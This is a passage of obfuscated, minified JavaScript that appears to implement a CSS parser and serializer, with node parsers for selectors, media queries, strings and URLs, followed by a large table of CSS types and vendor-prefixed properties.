t=n,e=this[t(2007)],r=this[t(2257)](this[t(2156)][t(2094)]);return!1===this[t(469)]&&!1===this[t(1443)](e)&&this[t(2321)](),r}),(()=>this[n(2681)](this[n(2783)](null,!1))));return this[n(469)]||this[n(654)](Bt),{type:n(2088),loc:this[n(1011)](r,this[n(1655)]),kind:e,function:i,children:o}}function Ls(e){const n=t;e[n(2913)]?this[n(1458)](Tt,e[n(2913)]+"("):this[n(1458)](Vt,"("),this[n(2451)](e),this[n(1458)](Bt,")")}const js=t(1566),Os=t(1715),Us={value:String};function Rs(){const e=t,n=this[e(1655)];return this[e(654)](Nt),{type:e(1715),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1936)](n+1)}}function Fs(e){const n=t;this[n(1458)](Nt,"#"+e[n(1140)])}const Ps=t(2693),Hs={name:String};function qs(){const e=t;return{type:e(2693),loc:this[e(1011)](this[e(1655)],this[e(1821)]),name:this[e(1524)](Et)}}function Ds(e){const n=t;this[n(1458)](Et,e[n(1355)])}const Xs=t(2232),Zs={name:String};function Vs(){const e=t,n=this[e(1655)];return this[e(654)](Nt),{type:e(2232),loc:this[e(1011)](n,this[e(1655)]),name:this[e(1936)](n+1)}}function Bs(e){const n=t;this[n(1458)](Lt,"#"+e[n(1355)])}const Js=46,Ys=t(1867),Gs={name:String};function Qs(){const e=t;let n=this[e(1655)],r=this[e(1524)](Et);for(;this[e(273)](Js);)this[e(654)](Lt),r+="."+this[e(1524)](Et);return{type:e(1867),loc:this[e(1011)](n,this[e(1655)]),name:r}}function Ks(e){const n=t;this[n(1642)](e[n(1355)])}const $s=t(1136),ta={children:[[t(1867)]]};function ea(){const e=t,n=this[e(438)]();for(this[e(841)]();!this[e(469)]&&(n[e(2952)](this[e(1867)]()),this[e(2441)](0)===Dt);)this[e(841)](),this[e(2188)](),this[e(841)]();return{type:e(1136),loc:this[e(1875)](n),children:n}}function na(e){const n=t;this[n(2451)](e,(()=>this[n(1458)](Dt,",")))}const ra=t(2677),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3116),null]};function oa(){const e=t,n=this[e(1655)];let r=null,i=null,o=null;if(this[e(841)](),this[e(3039)]===Et&&this[e(2441)](1)!==Vt){const t=this[e(1524)](Et),n=t[e(815)]();switch(e(946)===n||e(1676)===n?(this[e(841)](),r=n,i=this[e(1524)](Et)):i=t,this[e(2441)](0)){case Et:this[e(841)](),this[e(2847)](e(2912)),o=this[e(3116)](e(298));break;case Jt:case qt:case Dt:case Mt:break;default:this[e(2321)](e(2523))}}else switch(this[e(3039)]){case Et:case Vt:case Tt:o=this[e(3116)](e(298));break;case Jt:case qt:case Mt:break;default:this[e(2321)](e(2523))}return{type:e(2677),loc:this[e(1011)](n,this[e(1655)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(2737)]?(e[n(1484)]&&this[n(1458)](Et,e[n(1484)]),this[n(1458)](Et,e[n(2737)]),e[n(266)]&&(this[n(1458)](Et,n(2912)),this[n(160)](e[n(266)]))):e[n(266)]&&this[n(160)](e[n(266)])}const aa=t(1848),ca={children:[[t(2677)]]};function la(){const e=t,n=this[e(438)]();for(this[e(841)]();!this[e(469)]&&(n[e(2952)](this[e(2677)]()),this[e(3039)]===Dt);)this[e(2188)]();return{type:e(1848),loc:this[e(1875)](n),children:n}}function ua(e){const n=t;this[n(2451)](e,(()=>this[n(1458)](Dt,",")))}const da=38,ha=t(2390),fa={};function ma(){const e=t,n=this[e(1655)];return this[e(2367)](da),{type:e(2390),loc:this[e(1011)](n,this[e(1655)])}}function pa(){this[t(1458)](Lt,"&")}const ga=t(2991),ba={nth:[t(1035),t(2693)],selector:[t(2630),null]};function wa(){const e=t;this[e(841)]();const n=this[e(1655)];let r,i=n,o=null;return r=this[e(976)](0,e(515))||this[e(976)](0,e(1855))?this[e(2693)]():this[e(1035)](),i=this[e(1655)],this[e(841)](),this[e(976)](0,"of")&&(this[e(2188)](),o=this[e(2630)](),i=this[e(1655)]),{type:e(2991),loc:this[e(1011)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(160)](e[n(1166)]),null!==e[n(1495)]&&(this[n(1458)](Et,"of"),this[n(160)](e[n(1495)]))}const ya=t(1633),xa={value:String};function ka(){const e=t;return{type:e(1633),loc:this[e(1011)](this[e(1655)],this[e(1821)]),value:this[e(1524)](jt)}}function Aa(e){const n=t;this[n(1458)](jt,e[n(1140)])}const _a=t(763),za={value:String};function Sa(){const e=t,n=this[e(1655)];return this[e(2188)](),{type:e(763),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1936)](n)}}function Ma(e){const n=t;this[n(1642)](e[n(1140)])}const Ea=t(1675),Ta={children:[[]]};function Ca(e,n){const r=t,i=this[r(1655)];let o=null;return this[r(654)](Vt),o=e[r(2850)](this,n),this[r(469)]||this[r(654)](Bt),{type:r(1675),loc:this[r(1011)](i,this[r(1655)]),children:o}}function Na(e){const n=t;this[n(1458)](Vt,"("),this[n(2451)](e),this[n(1458)](Bt,")")}const Wa=t(1340),Ia={value:String};function La(){const e=t;return{type:e(1340),loc:this[e(1011)](this[e(1655)],this[e(1821)]),value:this[e(199)](Ot)}}function ja(e){const n=t;this[n(1458)](Ot,e[n(1140)]+"%")}const Oa=t(338),Ua=t(2913),Ra={name:String,children:[[t(2783)],null]};function Fa(){const e=t,n=this[e(1655)];let r,i,o=null;return this[e(654)](Ht),this[e(3039)]===Tt?(r=this[e(334)](),i=r[e(815)](),this[e(732)](0)==Bt?o=this[e(438)]():hasOwnProperty[e(2850)](this[e(2107)],i)?(this[e(841)](),o=this[e(2107)][i][e(2850)](this),this[e(841)]()):(o=this[e(438)](),o[e(2952)](this[e(2783)](null,!1))),this[e(654)](Bt)):r=this[e(1524)](Et),{type:e(338),loc:this[e(1011)](n,this[e(1655)]),name:r,children:o}}function Pa(e){const n=t;this[n(1458)](Ht,":"),null===e[n(2451)]?this[n(1458)](Et,e[n(1355)]):(this[n(1458)](Tt,e[n(1355)]+"("),this[n(2451)](e),this[n(1458)](Bt,")"))}const Ha=t(804),qa=t(2913),Da={name:String,children:[[t(2783)],null]};function Xa(){const e=t,n=this[e(1655)];let r,i,o=null;return this[e(654)](Ht),this[e(654)](Ht),this[e(3039)]===Tt?(r=this[e(334)](),i=r[e(815)](),this[e(732)](0)==Bt?o=this[e(438)]():hasOwnProperty[e(2850)](this[e(2107)],i)?(this[e(841)](),o=this[e(2107)][i][e(2850)](this),this[e(841)]()):(o=this[e(438)](),o[e(2952)](this[e(2783)](null,!1))),this[e(654)](Bt)):r=this[e(1524)](Et),{type:e(804),loc:this[e(1011)](n,this[e(1655)]),name:r,children:o}}function Za(e){const n=t;this[n(1458)](Ht,":"),this[n(1458)](Ht,":"),null===e[n(2451)]?this[n(1458)](Et,e[n(1355)]):(this[n(1458)](Tt,e[n(1355)]+"("),this[n(2451)](e),this[n(1458)](Bt,")"))}const Va=47;function Ba(){const e=t;switch(this[e(841)](),this[e(3039)]){case jt:return this[e(1633)]();case Tt:return this[e(2470)](this[e(2257)],this[e(2156)][e(2094)]);default:this[e(2321)](e(364))}}const Ja=t(2395),Ya={left:[t(1633),t(2470)],right:[t(1633),t(2470),null]};function Ga(){const e=t,n=this[e(1655)],r=Ba[e(2850)](this);let i=null;return this[e(841)](),this[e(273)](Va)&&(this[e(2367)](Va),i=Ba[e(2850)](this)),{type:e(2395),loc:this[e(1011)](n,this[e(1655)]),left:r,right:i}}function Qa(e){const n=t;this[n(160)](e[n(1485)]),this[n(1458)](Lt,"/"),e[n(1944)]?this[n(160)](e[n(1944)]):this[n(160)](jt,1)}function Ka(){const e=t;return this[e(2007)]>0&&this[e(2014)](-1)===Rt?this[e(2007)]>1?this[e(2950)](this[e(2007)]-1):this[e(1061)]:this[e(1655)]}const $a=t(2783),tc={value:String};function ec(e,n){const r=t,i=this[r(2950)](this[r(2007)]);let o;return this[r(2544)](this[r(2007)],e||this[r(751)]),o=n&&this[r(1655)]>i?Ka[r(2850)](this):this[r(1655)],{type:r(2783),loc:this[r(1011)](i,o),value:this[r(1820)](i,o)}}function nc(e){const n=t;this[n(1642)](e[n(1140)])}function rc(){const e=t;return this[e(2783)](this[e(1583)],!0)}function ic(){const e=t,n=this[e(2630)]();return e(2783)!==n[e(1352)]&&!1===this[e(469)]&&this[e(3039)]!==Jt&&this[e(2321)](),n}const oc=t(762),sc=t(1965),ac={prelude:[t(2630),t(2783)],block:[t(2406)]};function cc(){const e=t,n=this[e(2007)],r=this[e(1655)];let i,o;return i=this[e(2250)]?this[e(2410)](ic,rc):rc[e(2850)](this,n),o=this[e(2406)](!0),{type:e(762),loc:this[e(1011)](r,this[e(1655)]),prelude:i,block:o}}function lc(e){const n=t;this[n(160)](e[n(1807)]),this[n(160)](e[n(1388)])}const uc=t(2967),dc={root:[t(2630),t(2783),null],limit:[t(2630),t(2783),null]};function hc(){const e=t;let n=null,r=null;this[e(841)]();const i=this[e(1655)];return this[e(3039)]===Vt&&(this[e(2188)](),this[e(841)](),n=this[e(2410)](this[e(2630)],(()=>this[e(2783)](!1,!0))),this[e(841)](),this[e(654)](Bt)),this[e(732)](0)===Et&&(this[e(841)](),this[e(2847)]("to"),this[e(841)](),this[e(654)](Vt),this[e(841)](),r=this[e(2410)](this[e(2630)],(()=>this[e(2783)](!1,!0))),this[e(841)](),this[e(654)](Bt)),{type:e(2967),loc:this[e(1011)](i,this[e(1655)]),root:n,limit:r}}function fc(e){const n=t;e[n(421)]&&(this[n(1458)](Vt,"("),this[n(160)](e[n(421)]),this[n(1458)](Bt,")")),e[n(1987)]&&(this[n(1458)](Et,"to"),this[n(1458)](Vt,"("),this[n(160)](e[n(1987)]),this[n(1458)](Bt,")"))}const mc=t(2294),pc={children:[[t(2707),t(2232),t(2259),t(1713),t(338),t(804),t(2627)]]};function gc(){const e=t,n=this[e(2257)](this[e(2156)][e(2294)]);return null===this[e(643)](n)&&this[e(2321)](e(2037)),{type:e(2294),loc:this[e(1875)](n),children:n}}function bc(e){this[t(2451)](e)}const wc=t(2630),vc=t(1495),yc={children:[[t(2294),t(2783)]]};function xc(){const e=t,n=this[e(438)]();for(;!this[e(469)]&&(n[e(2952)](this[e(2294)]()),this[e(3039)]===Dt);)this[e(2188)]();return{type:e(2630),loc:this[e(1875)](n),children:n}}function kc(e){const n=t;this[n(2451)](e,(()=>this[n(1458)](Dt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1306)],i=e[n(843)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(843)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(843)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(2012)](t+1));break}if(i=e[n(843)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(1820)](r+1,i))}else 13===i&&10===e[n(843)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(1208),Ec={value:String};function Tc(){const e=t;return{type:e(1208),loc:this[e(1011)](this[e(1655)],this[e(1821)]),value:Sc(this[e(1524)](Wt))}}function Cc(e){const n=t;this[n(1458)](Wt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1306)];n++){const s=t[e(843)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(649)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(2597)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(2597)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(1140)]))}const Nc=33;function Wc(){return this[t(2783)](null,!1)}const Ic=t(2111),Lc=t(1131),jc={children:[[t(1898),t(1764),t(439),t(2408),t(762),t(2783)]]};function Oc(){const e=t,n=this[e(1655)],r=this[e(438)]();let i;for(;!this[e(469)];){switch(this[e(3039)]){case Rt:this[e(2188)]();continue;case Gt:if(this[e(843)](this[e(1655)]+2)!==Nc){this[e(2188)]();continue}i=this[e(1898)]();break;case Ft:i=this[e(1764)]();break;case Pt:i=this[e(439)]();break;case Ct:i=this[e(2410)](this[e(2408)],Wc);break;default:i=this[e(2410)](this[e(762)],Wc)}r[e(2952)](i)}return{type:e(2111),loc:this[e(1011)](n,this[e(1655)]),children:r}}function Uc(e){this[t(2451)](e)}const Rc=t(1318),Fc={declaration:t(1736)};function Pc(){const e=t,n=this[e(1655)];this[e(654)](Vt),this[e(841)]();const r=this[e(1736)]();return this[e(469)]||this[e(654)](Bt),{type:e(1318),loc:this[e(1011)](n,this[e(1655)]),declaration:r}}function Hc(e){const n=t;this[n(1458)](Vt,"("),this[n(160)](e[n(1048)]),this[n(1458)](Bt,")")}const qc=42,Dc=124;function Xc(){const e=t;this[e(3039)]!==Et&&!1===this[e(273)](qc)&&this[e(2321)](e(2306)),this[e(2188)]()}const Zc=t(2707),Vc={name:String};function Bc(){const e=t,n=this[e(1655)];return this[e(273)](Dc)?(this[e(2188)](),Xc[e(2850)](this)):(Xc[e(2850)](this),this[e(273)](Dc)&&(this[e(2188)](),Xc[e(2850)](this))),{type:e(2707),loc:this[e(1011)](n,this[e(1655)]),name:this[e(1936)](n)}}function Jc(e){const n=t;this[n(1642)](e[n(1355)])}const Yc=43,Gc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1655)]+e;t<this[r(1821)];t++){const o=this[r(843)](t);if(o===Gc&&n&&0!==i)return Kc[r(2850)](this,e+i+1,!1),-1;$t(o)||this[r(2321)](n&&0!==i?r(2089)+(i<6?r(2196):"")+r(274):r(i<6?335:1182),t),++i>6&&this[r(2321)](r(241),t)}return this[r(2188)](),i}function $c(e){const n=t;let r=0;for(;this[n(273)](Qc);)++r>e&&this[n(2321)](n(2571)),this[n(2188)]()}function tl(e){const n=t;this[n(843)](this[n(1655)])!==e&&this[n(2321)](n(e===Yc?1511:2089)+n(274))}function el(){const e=t;let n=0;switch(this[e(3039)]){case jt:if(n=Kc[e(2850)](this,1,!0),this[e(273)](Qc)){$c[e(2850)](this,6-n);break}if(this[e(3039)]===Ut||this[e(3039)]===jt){tl[e(2850)](this,Gc),Kc[e(2850)](this,1,!1);break}break;case Ut:n=Kc[e(2850)](this,1,!0),n>0&&$c[e(2850)](this,6-n);break;default:if(this[e(2367)](Yc),this[e(3039)]===Et){n=Kc[e(2850)](this,0,!0),n>0&&$c[e(2850)](this,6-n);break}if(this[e(273)](Qc)){this[e(2188)](),$c[e(2850)](this,5);break}this[e(2321)](e(1948))}}const nl=t(1551),rl={value:String};function il(){const e=t,n=this[e(1655)];return this[e(2847)]("u"),el[e(2850)](this),{type:e(1551),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1936)](n)}}function ol(e){const n=t;this[n(1642)](e[n(1140)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(367),fl={value:String};function ml(){const e=t,n=this[e(1655)];let r;switch(this[e(3039)]){case It:r=function(t){const n=e,r=t[n(1306)];let i=4,o=t[n(843)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(843)](i));)i++;for(;i<o&&oe(t[n(843)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(843)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(2012)](e+1));break}if(i=t[n(843)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(1820)](r+1,i))}else 13===i&&10===t[n(843)](e+1)&&e++}else s+=t[e]}return s}(this[e(1524)](It));break;case Tt:this[e(1096)](this[e(1655)],this[e(1821)],e(709))||this[e(2321)](e(2035)),this[e(654)](Tt),this[e(841)](),r=Sc(this[e(1524)](Wt)),this[e(841)](),this[e(469)]||this[e(654)](Bt);break;default:this[e(2321)](e(2455))}return{type:e(367),loc:this[e(1011)](n,this[e(1655)]),value:r}}function pl(e){const n=t;this[n(1458)](It,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1306)];n++){const o=t[e(843)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(649)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(2597)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(2597)](n),i=!1):r+="�"}return e(709)+r+")"}(e[n(1140)]))}const gl=t(2094),bl={children:[[]]};function wl(){const e=t,n=this[e(1655)],r=this[e(2257)](this[e(2156)][e(2094)]);return{type:e(2094),loc:this[e(1011)](n,this[e(1655)]),children:r}}function vl(e){this[t(2451)](e)}const yl=Object[t(1801)]({type:t(366),loc:null,value:" "}),xl=t(366),kl={value:String};function Al(){return this[t(654)](Rt),yl}function _l(e){const n=t;this[n(1458)](Rt,e[n(1140)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(656),t(1046),t(1641),t(155),t(1307)],units:{angle:[t(652),t(606),t(734),t(370)],decibel:["db"],flex:["fr"],frequency:["hz",t(1278)],length:["cm","mm","q","in","pt","pc","px","em",t(616),"ex",t(3050),t(2637),t(1284),"ch",t(2574),"ic",t(1353),"lh",t(427),"vw",t(602),t(1144),t(2986),"vh",t(2863),t(1430),t(869),"vi",t(2113),t(232),t(1625),"vb",t(2936),t(744),t(1320),t(2702),t(2167),t(526),t(1187),t(1376),t(1939),t(681),t(1650),t(2402),t(568),t(2581),t(2147),t(2407),t(2604)],resolution:[t(2532),t(1109),t(2909),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(307),"absolute-size":t(808),"acos()":t(987),"alpha-value":t(2152),"angle-percentage":t(1420),"angular-color-hint":t(328),"angular-color-stop":t(1790),"angular-color-stop-list":t(2774),"animateable-feature":t(2409),"asin()":t(1273),"atan()":t(363),"atan2()":t(1985),attachment:t(2712),"attr()":t(314),"attr-matcher":t(2882),"attr-modifier":t(3017),"attribute-selector":t(488),"auto-repeat":t(1347),"auto-track-list":t(908),axis:t(1570),"baseline-position":t(301),"basic-shape":t(559),"bg-image":t(1203),"bg-layer":t(269),"bg-position":t(896),"bg-size":t(2794),"blur()":t(741),"blend-mode":t(756),box:t(2861),"brightness()":t(1902),"calc()":t(812),"calc-sum":t(2436),"calc-product":t(2682),"calc-value":t(2651),"calc-constant":t(264),"cf-final-image":t(2927),"cf-mixing-image":t(1658),"circle()":t(2114),"clamp()":t(2513),"class-selector":t(1415),"clip-source":t(2937),color:t(518),"color-stop":t(2100),"color-stop-angle":t(931),"color-stop-length":t(2069),"color-stop-list":t(193),"color-interpolation-method":t(1811),combinator:t(1647),"common-lig-values":t(1879),"compat-auto":t(2868),"composite-style":t(2908),"compositing-operator":t(436),"compound-selector":t(1955),"compound-selector-list":t(1797),"complex-selector":t(596),"complex-selector-list":t(1824),"conic-gradient()":t(1e3),"contextual-alt-values":t(3057),"content-distribution":t(1293),"content-list":t(1745),"content-position":t(1047),"content-replacement":t(2023),"contrast()":t(2854),"cos()":t(713),counter:t(2214),"counter()":t(1544),"counter-name":t(336),"counter-style":t(3072),"counter-style-name":t(336),"counters()":t(3122),"cross-fade()":t(2542),"cubic-bezier-timing-function":t(1195),"deprecated-system-color":t(1243),"discretionary-lig-values":t(396),"display-box":t(181),"display-inside":t(2005),"display-internal":t(543),"display-legacy":t(3087),"display-listitem":t(1829),"display-outside":t(2731),"drop-shadow()":t(1378),"east-asian-variant-values":t(3110),"east-asian-width-values":t(2278),"element()":t(1699),"ellipse()":t(1449),"ending-shape":t(371),"env()":t(633),"exp()":t(2645),"explicit-track-list":t(2442),"family-name":t(2453),"feature-tag-value":t(1887),"feature-type":t(2754),"feature-value-block":t(610),"feature-value-block-list":t(557),"feature-value-declaration":t(1927),"feature-value-declaration-list":t(849),"feature-value-name":t(336),"fill-rule":t(1789),"filter-function":t(434),"filter-function-list":t(2488),"final-bg-layer":t(605),"fixed-breadth":t(844),"fixed-repeat":t(1036),"fixed-size":t(1683),"font-stretch-absolute":t(2764),"font-variant-css21":t(581),"font-weight-absolute":t(739),"frequency-percentage":t(1279),"general-enclosed":t(2044),"generic-family":t(1300),"generic-name":t(2075),"geometry-box":t(388),gradient:t(2600),"grayscale()":t(1463),"grid-line":t(2355),"historical-lig-values":t(313),"hsl()":t(2566),"hsla()":t(2889),hue:t(376),"hue-rotate()":t(1722),"hue-interpolation-method":t(2279),"hwb()":t(1973),"hypot()":t(707),image:t(3045),"image()":t(851),"image-set()":t(1481),"image-set-option":t(2053),"image-src":t(1995),"image-tags":t(2033),"inflexible-breadth":t(2568),"inset()":t(1599),"invert()":t(1643),"keyframes-name":t(3163),"keyframe-block":t(2623),"keyframe-block-list":t(1716),"keyframe-selector":t(1324),"lab()":t(1827),"layer()":t(2002),"layer-name":t(1549),"lch()":t(426),"leader()":t(1907),"leader-type":t(2333),"length-percentage":t(2659),"light-dark()":t(3149),"line-names":t(2990),"line-name-list":t(2054),"line-style":t(306),"line-width":t(2692),"linear-color-hint":t(844),"linear-color-stop":t(1068),"linear-gradient()":t(1084),"log()":t(2988),"mask-layer":t(2632),"mask-position":t(164),"mask-reference":t(2347),"mask-source":t(2937),"masking-mode":t(2614),"matrix()":t(793),"matrix3d()":t(511),"max()":t(578),"media-and":t(3006),"media-condition":t(2272),"media-condition-without-or":t(1348),"media-feature":t(1516),"media-in-parens":t(224),"media-not":t(3177),"media-or":t(2675),"media-query":t(1757),"media-query-list":t(1653),"media-type":t(2340),"mf-boolean":t(2976),"mf-name":t(2340),"mf-plain":t(791),"mf-range":t(2953),"mf-value":t(2922),"min()":t(1610),"minmax()":t(813),"mod()":t(2636),"name-repeat":t(2587),"named-color":t(1364),"namespace-prefix":t(2340),"ns-prefix":t(1138),"number-percentage":t(2152),"numeric-figure-values":t(1077),"numeric-fraction-values":t(1751),"numeric-spacing-values":t(1358),nth:t(2763),"opacity()":t(901),"overflow-position":t(600),"outline-radius":t(2659),"page-body":t(3014),"page-margin-box":t(2649),"page-margin-box-type":t(1030),"page-selector-list":t(2085),"page-selector":t(2151),"page-size":t(1718),"path()":t(1492),"paint()":t(2749),"perspective()":t(1386),"polygon()":t(614),"polar-color-space":t(3135),position:t(2524),"pow()":t(1254),"pseudo-class-selector":t(2101),"pseudo-element-selector":t(2629),"pseudo-page":t(665),quote:t(2124),"radial-gradient()":t(1246),ratio:t(2785),"ray()":t(555),"ray-size":t(1258),"rectangular-color-space":t(1661),"relative-selector":t(358),"relative-selector-list":t(1784),"relative-size":t(2210),"rem()":t(352),"repeat-style":t(2673),"repeating-conic-gradient()":t(355),"repeating-linear-gradient()":t(1075),"repeating-radial-gradient()":t(2285),"reversed-counter-name":t(1343),"rgb()":t(2249),"rgba()":t(2030),"rotate()":t(862),"rotate3d()":t(623),"rotateX()":t(661),"rotateY()":t(229),"rotateZ()":t(2084),"round()":t(2011),"rounding-strategy":t(2200),"saturate()":t(2144),"scale()":t(2201),"scale3d()":t(1730),"scaleX()":t(1213),"scaleY()":t(3113),"scaleZ()":t(853),"scroll()":t(1620),scroller:t(2178),"self-position":t(3055),"shape-radius":t(3029),"sign()":t(2648),"skew()":t(2904),"skewX()":t(2478),"skewY()":t(3103),"sepia()":t(2416),shadow:t(2753),"shadow-t":t(1869),shape:t(2216),"shape-box":t(1224),"side-or-corner":t(2935),"sin()":t(593),"single-animation":t(1122),"single-animation-direction":t(1864),"single-animation-fill-mode":t(647),"single-animation-iteration-count":t(721),"single-animation-play-state":t(2009),"single-animation-timeline":t(1244),"single-transition":t(1162),"single-transition-property":t(872),size:t(2184),"sqrt()":t(365),"step-position":t(1499),"step-timing-function":t(720),"subclass-selector":t(1689),"supports-condition":t(1828),"supports-in-parens":t(3041),"supports-feature":t(2547),"supports-decl":t(745),"supports-selector-fn":t(2474),symbol:t(2139),"system-color":t(2077),"tan()":t(612),target:t(3100),"target-counter()":t(2559),"target-counters()":t(875),"target-text()":t(1057),"time-percentage":t(1174),"timeline-range-name":t(2396),"easing-function":t(2687),"track-breadth":t(2526),"track-list":t(1866),"track-repeat":t(2421),"track-size":t(570),"transform-function":t(1079),"transform-list":t(1384),"transition-behavior-value":t(2948),"translate()":t(2349),"translate3d()":t(2603),"translateX()":t(1410),"translateY()":t(2356),"translateZ()":t(2345),"type-or-unit":t(2182),"type-selector":t(2577),"var()":t(1071),"view()":t(1086),"viewport-length":t(1450),"visual-box":t(3040),"wq-name":t(2851),"-legacy-gradient":t(189),"-legacy-linear-gradient":t(1835),"-legacy-repeating-linear-gradient":t(2539),"-legacy-linear-gradient-arguments":t(2813),"-legacy-radial-gradient":t(2397),"-legacy-repeating-radial-gradient":t(1808),"-legacy-radial-gradient-arguments":t(2242),"-legacy-radial-gradient-size":t(177),"-legacy-radial-gradient-shape":t(371),"-non-standard-font":t(2588),"-non-standard-color":t(2479),"-non-standard-image-rendering":t(1664),"-non-standard-overflow":t(3073),"-non-standard-size":t(1522),"-webkit-gradient()":t(1778),"-webkit-gradient-color-stop":t(1593),"-webkit-gradient-point":t(1464),"-webkit-gradient-radius":t(2659),"-webkit-gradient-type":t(3049),"-webkit-mask-box-repeat":t(502),"-ms-filter-function-list":t(413),"-ms-filter-function":t(538),"-ms-filter-function-progid":t(1455),"-ms-filter-function-legacy":t(621),"absolute-color-base":t(2832),"absolute-color-function":t(819),age:t(2647),"anchor-name":t(2468),"attr-name":t(2160),"attr-fallback":t(1050),"bg-clip":t(1497),bottom:t(912),"container-name":t(336),"container-condition":t(906),"coord-box":t(892),"generic-voice":t(821),gender:t(2725),"generic-script-specific":t(495),"generic-complete":t(2274),"generic-incomplete":t(1117),"-non-standard-generic-family":t(2327),left:t(912),"color-base":t(402),"color-function":t(819),"device-cmyk()":t(2323),"legacy-device-cmyk-syntax":t(1193),"modern-device-cmyk-syntax":t(1001),"cmyk-component":t(291),"color-mix()":t(861),"color-space":t(3161),"custom-color-space":t(2468),paint:t(727),"palette-identifier":t(2468),right:t(912),"scope-start":t(1696),"scope-end":t(1696),"forgiving-selector-list":t(958),"forgiving-relative-selector-list":t(3136),"selector-list":t(547),"complex-real-selector-list":t(638),"simple-selector-list":t(695),"relative-real-selector-list":t(2517),"complex-selector-unit":t(903),"complex-real-selector":t(3083),"relative-real-selector":t(2511),"pseudo-compound-selector":t(743),"simple-selector":t(781),"legacy-pseudo-element-selector":t(3125),"single-animation-composition":t(2018),"svg-length":t(408),"svg-writing-mode":t(769),top:t(912),x:t(482),y:t(482),declaration:t(2849),"declaration-list":t(3023),url:t(377),"url-modifier":t(1452),"number-zero-one":t(945),"number-one-or-greater":t(2280),"color()":t(898),"colorspace-params":t(2506),"predefined-rgb-params":t(574),"predefined-rgb":t(1040),"xyz-params":t(2817),"xyz-space":t(1765),"oklab()":t(1444),"oklch()":t(833),"offset-path":t(2638),"rect()":t(1568),"xywh()":t(524),"query-in-parens":t(407),"size-feature":t(828),"style-feature":t(1231),"style-query":t(1045),"style-condition":t(637),"style-in-parens":t(2758),"-non-standard-display":t(2222),"inset-area":t(634),"position-area":t(2300),"anchor()":t(2966),"anchor-side":t(142),"anchor-size()":t(1173),"anchor-size":t(2970),"anchor-element":t(2468),"try-size":t(251),"try-tactic":t(431),"font-variant-css2":t(1968),"font-width-css3":t(984),"system-family-name":t(384)},properties:{"--*":t(1883),"-ms-accelerator":t(1695),"-ms-block-progression":t(1761),"-ms-content-zoom-chaining":t(242),"-ms-content-zooming":t(988),"-ms-content-zoom-limit":t(907),"-ms-content-zoom-limit-max":t(2415),"-ms-content-zoom-limit-min":t(2415),"-ms-content-zoom-snap":t(2845),"-ms-content-zoom-snap-points":t(3031),"-ms-content-zoom-snap-type":t(1798),"-ms-filter":t(1893),"-ms-flow-from":t(1375),"-ms-flow-into":t(1375),"-ms-grid-columns":t(1362),"-ms-grid-rows":t(1362),"-ms-high-contrast-adjust":t(133),"-ms-hyphenate-limit-chars":t(2072),"-ms-hyphenate-limit-lines":t(213),"-ms-hyphenate-limit-zone":t(2576),"-ms-ime-align":t(1175),"-ms-overflow-style":t(2459),"-ms-scrollbar-3dlight-color":t(312),"-ms-scrollbar-arrow-color":t(312),"-ms-scrollbar-base-color":t(312),"-ms-scrollbar-darkshadow-color":t(312),"-ms-scrollbar-face-color":t(312),"-ms-scrollbar-highlight-color":t(312),"-ms-scrollbar-shadow-color":t(312),"-ms-scrollbar-track-color":t(312),"-ms-scroll-chaining":t(284),"-ms-scroll-limit":t(1929),"-ms-scroll-limit-x-max":t(1064),"-ms-scroll-limit-x-min":t(2110),"-ms-scroll-limit-y-max":t(1064),"-ms-scroll-limit-y-min":t(2110),"-ms-scroll-rails":t(3067),"-ms-scroll-snap-points-x":t(1132),"-ms-scroll-snap-points-y":t(1132),"-ms-scroll-snap-type":t(1798),"-ms-scroll-snap-x":t(1468),"-ms-scroll-snap-y":t(1537),"-ms-scroll-translation":t(209),"-ms-text-autospace":t(3167),"-ms-touch-select":t(2730),"-ms-user-select":t(1710),"-ms-wrap-flow":t(2888),"-ms-wrap-margin":t(2110),"-ms-wrap-through":t(1116),"-moz-appearance":t(1604),"-moz-binding":t(2097),"-moz-border-bottom-colors":t(1770),"-moz-border-left-colors":t(1770),"-moz-border-right-colors":t(1770),"-moz-border-top-colors":t(1770),"-moz-context-properties":t(814),"-moz-float-edge":t(1553),"-moz-force-broken-image-icon":t(742),"-moz-image-region":t(446),"-moz-orient":t(2090),"-moz-outline-radius":t(1962),"-moz-outline-radius-bottomleft":t(1285),"-moz-outline-radius-bottomright":t(1285),"-moz-outline-radius-topleft":t(1285),"-moz-outline-radius-topright":t(1285),"-moz-stack-sizing":t(1740),"-moz-text-blink":t(167),"-moz-user-focus":t(3154),"-moz-user-input":t(2130),"-moz-user-modify":t(1204),"-moz-window-dragging":t(2128),"-moz-window-shadow":t(1405),"-webkit-appearance":t(3165),"-webkit-border-before":t(615),"-webkit-border-before-color":t(312),"-webkit-border-before-style":t(3068),"-webkit-border-before-width":t(3063),"-webkit-box-re